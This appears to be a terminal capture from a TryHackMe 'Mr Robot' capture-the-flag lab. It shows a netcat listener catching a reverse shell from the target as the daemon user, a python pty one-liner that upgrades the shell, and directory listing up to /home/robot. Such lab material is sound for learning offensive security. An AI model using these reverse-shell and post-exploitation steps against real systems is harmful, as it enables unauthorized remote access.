 kali@kali:~/Documents/THM/MrRobotCTF$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.6.33.179] from (UNKNOWN) [10.10.44.140] 34782
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU
/Linux
 17:57:19 up 19 min,  0 users,  load average: 0.00, 0.09, 0.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty; pty.spawn('/bin/bash');"
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ cd home
cd home
daemon@linux:/home$ ls
ls
robot